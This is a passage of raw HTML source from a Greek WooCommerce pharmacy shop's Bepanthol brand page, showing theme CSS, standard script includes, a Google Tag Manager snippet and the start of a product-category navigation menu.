.search-field, .off-canvas.site-search input[type="search"], .off-canvas .widget_product_search input[type="submit"], .off-canvas.site-search .search-form .search-field, .off-canvas .woocommerce ul.products li.product .woocommerce-loop-product__title, .off-canvas .wpb_widgetised_column .widget.widget_product_categories a, .off-canvas .wpb_widgetised_column .widget a:not(.button){color:#000000!important}.off-canvas ul.sk_social_icons_list li svg{fill:#000000}.off-canvas .site-search-close .close-button:hover, .off-canvas .search-text, .off-canvas .widget_search .search-form:after, .off-canvas .woocommerce-product-search:after, .off-canvas .submit_icon, .off-canvas .widget_search #searchsubmit, .off-canvas .widget_product_search .search-submit, .off-canvas .widget_search .search-submit, .off-canvas .woocommerce-product-search button[type="submit"], .off-canvas .wpb_widgetised_column .widget_price_filter .price_slider_amount{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"], .off-canvas .menu-close, .off-canvas .wpb_widgetised_column .widget, .wcva-filter-widget{border-color:rgba(33,33,33,0.1) !important}.off-canvas.site-search input[type="search"]::-webkit-input-placeholder{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"]::-moz-placeholder{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"]:-ms-input-placeholder{color:rgba(33,33,33,0.55) !important}.off-canvas.site-search input[type="search"]:-moz-placeholder{color:rgba(33,33,33,0.55) !important}#site-top-bar, .site-navigation-top-bar .sf-menu ul{background:#e04a4a}#site-top-bar, #site-top-bar a, #site-top-bar .main-navigation > ul > li:after, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency > a{color:#fff}#site-top-bar ul.sk_social_icons_list li svg{fill:#fff}.top-headers-wrapper .site-header .site-header-wrapper, #site-top-bar .site-top-bar-inner{max-width:100%}.top-headers-wrapper.sticky .site-header{background-color:#ffffff}.site-header, .default-navigation{font-size:13px}.top-headers-wrapper .site-header .main-navigation > ul > li ul, #site-top-bar .main-navigation > ul > li ul{background-color:#ffffff}.top-headers-wrapper .site-header .main-navigation > ul > li ul li a, #site-top-bar .main-navigation > ul > li ul li a, .main-navigation > ul ul li.menu-item-has-children:after{color:#000000}.main-navigation ul ul li a, #site-top-bar .main-navigation ul ul li a{background-image:linear-gradient(transparent calc(100% - 2px), rgba(0,0,0,1) 2px)}.site-header, .main-navigation a, .main-navigation > ul > li:after, .site-tools > ul > li > a > span, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added, .site-header .site-header-wrapper .site-title{color:#000}.site-header-sticky.sticky .site-header, .site-header-sticky.sticky .main-navigation a, .site-header-sticky.sticky .main-navigation > ul > li:after, .site-header-sticky.sticky .site-tools > ul > li > a > span, .site-header-sticky.sticky .shopping_bag_items_number, .site-header-sticky.sticky .wishlist_items_number, .site-header-sticky.sticky .site-title a, .site-header-sticky.sticky .widget_product_search .search-but-added, .site-header-sticky.sticky .widget_search .search-but-added, .site-header-sticky.sticky .site-header .site-header-wrapper .site-title, #page_wrapper.transparent_header .site-header-sticky.sticky .site-header .site-header-wrapper .site-title{color:#00894d}.site-branding{border-color:#000}.site-header{background-color:#FFFFFF}@media only screen and (max-width:1024px){.top-headers-wrapper .site-header .site-branding img.mobile-logo-img{max-height:33px}.off-canvas .mobile-navigation{border-color:rgba(33,33,33,0.1) !important}.mobile-navigation ul li .more{background:rgba(33,33,33, 0.1)}}@media only screen and (min-width:1025px){.transparent_header .content-area{padding-top:165px}.transparent_header .single-post-header.with-thumb, .transparent_header .page-title-hidden:not(.boxed-page), .transparent_header .entry-header-page.with-featured-img, .transparent_header .shop_header.with_featured_img, .transparent_header .entry-header.with_featured_img{margin-top:-165px}.top-headers-wrapper:not(.sticky) .site-header .site-branding img.site-logo-img{max-height:60px}.top-headers-wrapper.sticky .site-header .site-branding img.sticky-logo-img{max-height:33px}.top-headers-wrapper:not(.sticky) .site-header{padding-top:10px;padding-bottom:10px}.top-headers-wrapper.sticky .site-header{padding-top:15px;padding-bottom:15px}.site-header, .main-navigation a, .site-tools ul li a, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added{color:#000}.site-branding{border-color:#000}#page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .shopping_bag_items_number, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .wishlist_items_number, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .site-title a, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-header .widget_search .search-but-added, #page_wrapper.transparent_header.transparency_light .site-header .site-header-wrapper .site-title{color:#0a0a0a}#page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .shopping_bag_items_number, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .wishlist_items_number, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .site-title a, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-header .widget_search .search-but-added, #page_wrapper.transparent_header.transparency_dark .site-header .site-header-wrapper .site-title{color:#000}.site-header.sticky, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header{background:#ffffff}.site-header.sticky, .site-header.sticky .main-navigation a, .site-header.sticky .site-tools ul li a, .site-header.sticky .shopping_bag_items_number, .site-header.sticky .wishlist_items_number, .site-header.sticky .site-title a, .site-header.sticky .widget_product_search .search-but-added, .site-header.sticky .widget_search .search-but-added, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .main-navigation > ul > li > a, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .main-navigation > ul > li:after, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .site-tools > ul > li > a > span, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .shopping_bag_items_number, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .wishlist_items_number, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .site-title a, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .widget_product_search .search-but-added, #page_wrapper.transparent_header .top-headers-wrapper.sticky .site-header .widget_search .search-but-added{color:#00894d}.top-headers-wrapper.sticky .site-header .site-branding{border-color:#00894d}}.site-footer{background:#f4f4f4}.site-footer, .site-footer .copyright_text a{color:#868686}.site-footer a, .site-footer .widget-title, .footer-navigation-wrapper ul li:after{color:#000}.footer_socials_wrapper ul.sk_social_icons_list li svg, .site-footer-widget-area ul.sk_social_icons_list li svg{fill:#000}.wp-block-latest-posts a, .wp-block-button, .wp-block-cover .wp-block-cover-text, .wp-block-subhead, .wp-block-image	figcaption, .wp-block-quote p, .wp-block-quote cite, .wp-block-quote .editor-rich-text, .wp-block-pullquote p, .wp-block-pullquote cite, .wp-block-pullquote .editor-rich-text, .gbt_18_sk_latest_posts_title, .gbt_18_sk_editor_banner_title, .gbt_18_sk_editor_slide_title_input, .gbt_18_sk_editor_slide_button_input, .wp-block-media-text .wp-block-media-text__content p, .wp-block-getbowtied-vertical-slider .gbt_18_current_slide, .wp-block-getbowtied-vertical-slider .gbt_18_number_of_items, .wp-block-woocommerce-all-reviews .wc-block-review-list-item__product a, .wc-block-grid__product-price, .wc-block-order-select__select, .gbt_18_sk_slider_wrapper .gbt_18_sk_slide_button, .gbt_18_sk_posts_grid .gbt_18_sk_posts_grid_title, .gbt_18_sk_editor_portfolio_item_title, .editor-post-title .editor-post-title__input, .wc-products-block-preview .product-title, .wc-products-block-preview .product-add-to-cart, .wc-block-products-category .wc-product-preview__title, .wc-block-products-category .wc-product-preview__add-to-cart, .wc-block-grid__product-onsale, .wc-block-featured-product__price .woocommerce-Price-amount, .wp-block-getbowtied-vertical-slider a.added_to_cart, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a, .wp-block-getbowtied-vertical-slider .price, .wp-block-getbowtied-lookbook-reveal .gbt_18_product_price *, .gbt_18_pagination a, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_subtitle, .gbt_18_snap_look_book .gbt_18_look_book_item .gbt_18_shop_this_book .gbt_18_current_book, .wp-block-getbowtied-scattered-product-list .gbt_18_product_price, .wc-block-grid__product-price span{font-family:"Open Sans", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}.gbt_18_sk_latest_posts_title, .wp-block-quote p, .wp-block-pullquote p, .wp-block-quote cite, .wp-block-pullquote cite, .wp-block-media-text p, .wc-block-order-select__select, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a, .gbt_18_sk_posts_grid_title{color:#000000}.gbt_18_sk_latest_posts_title:hover, .gbt_18_sk_posts_grid_title:hover, .wp-block-getbowtied-vertical-slider .price, .wp-block-getbowtied-scattered-product-list a:hover .gbt_18_product_title{color:#00894d}.wp-block-latest-posts__post-date, .wp-block-audio figcaption, .wp-block-video figcaption{color:#0a0a0a}.wp-block-getbowtied-vertical-slider .gbt_18_slide_link{border-top-color:rgba(10,10,10,0.1) !important}.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-quote{border-left-color:#000000}.gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_next_slide, .gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_prev_slide{border:2px solid #000000 !important}.wp-block-pullquote{border-top-color:#000000;border-bottom-color:#000000}.gbt_18_sk_latest_posts_item_link:hover .gbt_18_sk_latest_posts_img_overlay, .wp-block-getbowtied-vertical-slider a.added_to_cart{background:#00894d}p.has-drop-cap:first-letter{font-size:41.041px !important}@media only screen and (min-width:768px){p.has-drop-cap:first-letter{font-size:69.454px !important}}.gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:41.041px}@media only screen and (min-width:768px){.gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:69.454px}}.wp-block-getbowtied-vertical-slider .gbt_18_slide_title a{font-size:39.094px}@media only screen and (max-width:1024px){.wp-block-getbowtied-vertical-slider .gbt_18_slide_title a{font-size:23.101px}}@media only screen and (min-width:1024px){.gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_description, .gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_description *{font-size:14px}}.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{display:none}@media only screen and (max-width:767px){body.single-product .product_content_wrapper .product_infos form.cart .button:hover{background:#00894d!important}}.woocommerce ul.products li.product .onsale, .woocommerce .products span.onsale, .woocommerce-page .products span.onsale, .woocommerce span.onsale, .quickview-badges span.onsale, .wp-block-getbowtied-carousel ul.products li.product .onsale, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background:#93af76}.shopkeeper_new_product{background-color:#ff5943}.cd-quick-view .cd-item-info .product_infos:after{background:linear-gradient(to bottom, rgba(205,255,255,0) 0% , #FFFFFF 70%)}
</style>
<link rel='stylesheet' id='shopkeeper-default-style-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/style.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-font-linea-arrows-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-deprecated/includes/fonts/linea-fonts/styles.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-icon-box-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-deprecated/includes/shortcodes/assets/css/icon-box.css?ver=6.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/gbt-blocks/slider/assets/js/slider.min.js?ver=6.3.7' id='gbt_18_sk_slider_script-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/buy-one-get-one-free/public/js/buy-one-get-one-free-woocommerce-public.js?ver=1.10.37' id='buy-one-get-one-free-woocommerce-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/medhelp.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/custom-menu/assets/js/custom-menu.js?ver=6.3.7' id='sk-extender-custom-menu-scripts-js'></script>
<link rel="https://api.w.org/" href="https://medhelp.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medhelp.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.0.3" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FX5VCH');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.site-search.off-canvas {
			min-height: 100px;
		}

		.admin-bar .site-search.off-canvas {
			min-height: 130px;
		}

		.site-search.off-canvas > .row {
			margin-top: 30px;
		}

		.site-search.off-canvas p.search-text {
			position: absolute;
			top: 14px;
			left: 20px;
		}

		.site-search-close {
			position: absolute;
			top: 5px;
			right: 20px;
		}

		.site-search .dgwt-wcas-search-wrapp {
			max-width: 800px;
		}

		.site-search .dgwt-wcas-search-input {
			font-size: 20px;
			border: none;
			border-bottom: 1px solid #ccc;
		}

		@media (max-width: 1400px) {
			.site-search .dgwt-wcas-search-wrapp {
				max-width: 700px;
			}
		}

		@media (max-width: 1250px) {
			.site-search .dgwt-wcas-search-wrapp {
				max-width: 500px;
			}
		}

		@media (max-width: 1000px) {
			.site-search.off-canvas p.search-text {
				display: none;
			}

			.site-search .dgwt-wcas-search-wrapp {
				max-width: calc(100% - 30px);
				margin-left: 0;
			}
		}

		@media (max-width: 768px) {
			/*.site-search.off-canvas {*/
			/*	display: none;*/
			/*}*/
		}

	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://medhelp.gr/wp-content/uploads/2021/02/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title { font-size: 25px; }
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-weight: 600;
  background: white;
  width: 100%;}
.woocommerce ul.products li.product .price {color: black;
    font-size: 16px;}
.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
    font-size: 16px;
    display: inline-block; }
.woocommerce ul.products li.product .price del {color: #ff0000;}
.product_after_shop_loop {
    background: white; }
.quickview-badges span.onsale, .woocommerce-page .products span.onsale, .woocommerce-page span.onsale, .woocommerce .products span.onsale, .woocommerce span.onsale, .woocommerce ul.products li.product .onsale, .wp-block-getbowtied-carousel ul.products li.product .onsale {
    min-height: 0;
    min-width: 0;
    padding: 2px 8px 0px 8px;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    line-height: 44px;
    left: auto;
    margin: 0;
    border-radius: 50%;
    position: absolute;
    top: 5px;
    left: 5px;
    right: auto!important;
    background: #ff0000;
    text-shadow: none;
    color: #ffffff;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-transform: uppercase;
    width: auto;
    z-index: 8;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    display: inline-block;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
    display: inline-block; }
.woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title {
    font-size: 35px;
.main-navigation ul ul li.menu-item-has-children a {
    margin: 0px 10px 0px 0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-pwb-brand term-bepanthol term-157 wp-embed-responsive theme-shopkeeper woocommerce woocommerce-page woocommerce-no-js gbt_classic_notif wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

    
    
        
        
    <!-- Mobile Menu Offcanvas -->
    <div class="off-canvas menu-offcanvas position-right " id="offCanvasRight1" data-off-canvas>

        <div class="menu-close hide-for-medium">
            <button class="close-button" aria-label="Close menu" type="button" data-close>
                <span aria-hidden="true">×</span>
            </button>
        </div>

        <div id="mobiles-menu-offcanvas">

                    <nav class="mobile-navigation primary-navigation hide-for-large" role="navigation" aria-label="Main Menu">
            <ul class="menu-main-navigation"><li id="menu-item-3065" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3065"><a href="https://medhelp.gr/product-category/gynaika/">ΓΥΝΑΙΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-3083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3083"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Πρόσωπο</a>
	<ul class="sub-menu">
		<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3111"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Ενυδάτωση Προσώπου</a></li>
		<li id="menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3092"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7/">Αντιγήρανση</a></li>
		<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3106"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7/">Σύσφιξη</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3101"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="menu-item-3112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Όλες οι υποκατηγορίες »</a></li>
		<li id="menu-item-3080" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3080"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a></li>
		<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3139"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b5%cf%82/">Μάσκαρες</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3141"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1/">Μολύβια</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3140"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ad%ce%b9%ce%ba-%ce%b1%cf%80/">Μέικ απ</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82-%cf%81%ce%bf%cf%85%ce%b6/">Πούδρες &#8211; Ρουζ</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3138"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3081"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Μαλλιά</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3134"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3135"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7/">Τριχόπτωση</a></li>
		<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3133"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%cf%85%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Πυτιρίδα &#8211; Ξηροδερμία</a></li>
		<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3132"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/styling/">Styling</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3136"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="menu-item-3082" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3082"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Πόδια</a></li>
		<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3144"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Αποσμητικά Ποδιών</a></li>
		<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3147"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια</a></li>
